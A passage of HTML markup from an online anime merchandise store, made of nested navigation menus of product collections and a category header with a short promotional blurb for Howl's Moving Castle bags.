</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-bags" class="flex justify-between items-center hover:underline grow">Ponyo Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-face-masks" class="flex justify-between items-center hover:underline grow">Ponyo Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-key-chains" class="flex justify-between items-center hover:underline grow">Ponyo Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-mouse-pads" class="flex justify-between items-center hover:underline grow">Ponyo Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-mugs" class="flex justify-between items-center hover:underline grow">Ponyo Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-pins" class="flex justify-between items-center hover:underline grow">Ponyo Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-wallets" class="flex justify-between items-center hover:underline grow">Ponyo Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-cases" class="flex justify-between items-center hover:underline grow">Ponyo Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-airpod-cases" class="flex justify-between items-center hover:underline grow">Ponyo Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-iphone-cases" class="flex justify-between items-center hover:underline grow">Ponyo Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-samsung-cases" class="flex justify-between items-center hover:underline grow">Ponyo Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-clothing" class="flex justify-between items-center hover:underline grow">Ponyo Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-hoodies" class="flex justify-between items-center hover:underline grow">Ponyo Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-sweatshirts" class="flex justify-between items-center hover:underline grow">Ponyo Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-t-shirts" class="flex justify-between items-center hover:underline grow">Ponyo T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-merch" class="flex justify-between items-center hover:underline grow">Princess Mononoke Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-accessories" class="flex justify-between items-center hover:underline grow">Princess Mononoke Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-bags" class="flex justify-between items-center hover:underline grow">Princess Mononoke Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-face-masks" class="flex justify-between items-center hover:underline grow">Princess Mononoke Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-key-chains" class="flex justify-between items-center hover:underline grow">Princess Mononoke Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-mouse-pads" class="flex justify-between items-center hover:underline grow">Princess Mononoke Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-mugs" class="flex justify-between items-center hover:underline grow">Princess Mononoke Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-pins" class="flex justify-between items-center hover:underline grow">Princess Mononoke Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-wallets" class="flex justify-between items-center hover:underline grow">Princess Mononoke Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-airpod-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-iphone-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-samsung-cases" class="flex justify-between items-center hover:underline grow">Princess Mononoke Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-clothing" class="flex justify-between items-center hover:underline grow">Princess Mononoke Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-hoodies" class="flex justify-between items-center hover:underline grow">Princess Mononoke Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-sweatshirts" class="flex justify-between items-center hover:underline grow">Princess Mononoke Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-t-shirts" class="flex justify-between items-center hover:underline grow">Princess Mononoke T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-decoration" class="flex justify-between items-center hover:underline grow">Princess Mononoke Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-lamps" class="flex justify-between items-center hover:underline grow">Princess Mononoke Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-pillows" class="flex justify-between items-center hover:underline grow">Princess Mononoke Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/princess-mononoke-posters" class="flex justify-between items-center hover:underline grow">Princess Mononoke Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-merch" class="flex justify-between items-center hover:underline grow">Spirited Away Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-clothing" class="flex justify-between items-center hover:underline grow">Spirited Away Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-hoodies" class="flex justify-between items-center hover:underline grow">Spirited Away Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-sweatshirts" class="flex justify-between items-center hover:underline grow">Spirited Away Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/spirited-away-t-shirts" class="flex justify-between items-center hover:underline grow">Spirited Away T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div class="w-full bg-primary-100/70 py-8">
            <div class="container mx-auto px-4 lg:px-6">
                <h1 class="text-3xl font-bold tracking-tight text-gray-900 grow">Howl’s Moving Castle Bags</h1>
                <p class="text-sm font-light">Howl's Moving Castle Bags are high quality, durable bags designed and manufactured by the Ghibli Studio per order to commemorate the making of Hayao Miyazaki’s much-loved film. If you’re a Howl’s Moving Castle fan, then this might be the perfect pair of bags for you. With designs that are reminiscent of characters from the film and anime series, these bags are guaranteed to make your outfit pop.</p>
            </div>
        </div>
        <main class="container mx-auto px-4 sm:px-6 lg:px-8">
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap mt-4">
            <a class="hover:text-gray-700" href="https://ghiblistudio.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://ghiblistudio.store/collections/howls-moving-castle-merch">Howl&#039;s Moving Castle Merch</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://ghiblistudio.store/collections/howls-moving-castle-accessories">Howl’s Moving Castle Accessories</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://ghiblistudio.store/collections/howls-moving-castle-bags">Howl’s Moving Castle Bags</a>
            </nav>


        <section aria-labelledby="products-heading" class="pt-2 lg:pt-6 pb-24">
            <div class="grid grid-cols-1 gap-x-8 gap-y-10 -mt-8 lg:mt-0 lg:grid-cols-4">
                <!-- Filters -->
                <aside  x-data="{
        openSidebar: false,
        open: function() { this.openSidebar = true; },
        close: function() { this.openSidebar = false; },
    }">
    <div class="p-4 lg:p-0 h-dvh fixed top-0 left-0 shadow-lg
        lg:!block lg:relative lg:shadow-none lg:h-full overflow-y-auto"
         x-bind:class="openSidebar ? 'z-20 min-w-[300px]' : ''"
         x-show="openSidebar" x-cloak
         x-on:click.away="close"
    >
        <div class="uppercase font-semibold">Product Collections</div>

        <ul role="list"
            class="mt-6 pb-6">
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-accessories" class="flex justify-between items-center hover:underline grow">Ghibli Studio Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-backpacks" class="flex justify-between items-center hover:underline grow">Ghibli Studio Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-bags" class="flex justify-between items-center hover:underline grow">Ghibli Studio Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-face-masks" class="flex justify-between items-center hover:underline grow">Ghibli Studio Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-keychains" class="flex justify-between items-center hover:underline grow">Ghibli Studio Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-mouse-pads" class="flex justify-between items-center hover:underline grow">Ghibli Studio Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-mugs" class="flex justify-between items-center hover:underline grow">Ghibli Studio Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-notebook" class="flex justify-between items-center hover:underline grow">Ghibli Studio Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-pins" class="flex justify-between items-center hover:underline grow">Ghibli Studio Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-airpod-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-iphone-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-samsung-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-charactors" class="flex justify-between items-center hover:underline grow">Ghibli Studio Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ashitaka-merch" class="flex justify-between items-center hover:underline grow">Ashitaka Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/calcifer-merch" class="flex justify-between items-center hover:underline grow">Calcifer Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/haku-merch" class="flex justify-between items-center hover:underline grow">Haku Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howl-merch" class="flex justify-between items-center hover:underline grow">Howl Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/jiji-merch" class="flex justify-between items-center hover:underline grow">Jiji Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kaonashi-merch" class="flex justify-between items-center hover:underline grow">Kaonashi Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kiki-merch" class="flex justify-between items-center hover:underline grow">Kiki Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-merch" class="flex justify-between items-center hover:underline grow">Ponyo Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/san-merch" class="flex justify-between items-center hover:underline grow">San Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/shishigami-merch" class="flex justify-between items-center hover:underline grow">Shishigami Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/sophie-merch" class="flex justify-between items-center hover:underline grow">Sophie Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/sosuke-merch" class="flex justify-between items-center hover:underline grow">Sosuke Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/tombo-merch" class="flex justify-between items-center hover:underline grow">Tombo Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/totoro-merch" class="flex justify-between items-center hover:underline grow">Totoro Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-cloth" class="flex justify-between items-center hover:underline grow">Ghibli Studio Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-beanies" class="flex justify-between items-center hover:underline grow">Ghibli Studio Beanies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-hats-amp-caps" class="flex justify-between items-center hover:underline grow">Ghibli Studio Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-hoodies" class="flex justify-between items-center hover:underline grow">Ghibli Studio Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-jackets" class="flex justify-between items-center hover:underline grow">Ghibli Studio Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-socks" class="flex justify-between items-center hover:underline grow">Ghibli Studio Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-sweatshirts" class="flex justify-between items-center hover:underline grow">Ghibli Studio Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-t-shirts" class="flex justify-between items-center hover:underline grow">Ghibli Studio T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Ghibli Ugly Christmas Sweater ⛄</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-cosplay" class="flex justify-between items-center hover:underline grow">Ghibli Studio Cosplay</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-decoration" class="flex justify-between items-center hover:underline grow">Ghibli Studio Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-christmas-ornament" class="flex justify-between items-center hover:underline grow">Ghibli Christmas Ornament 🎀🔔</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-blanket" class="flex justify-between items-center hover:underline grow">Ghibli Studio Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-pillows" class="flex justify-between items-center hover:underline grow">Ghibli Studio Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-posters" class="flex justify-between items-center hover:underline grow">Ghibli Studio Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-wall-arts" class="flex justify-between items-center hover:underline grow">Ghibli Studio Wall Arts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-figures-amp-toys" class="flex justify-between items-center hover:underline grow">Ghibli Studio Figures &amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-action-figures" class="flex justify-between items-center hover:underline grow">Ghibli Studio Action Figures</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-merch" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Merch</a>

                    <button type="button" x-on:click="open = !open">
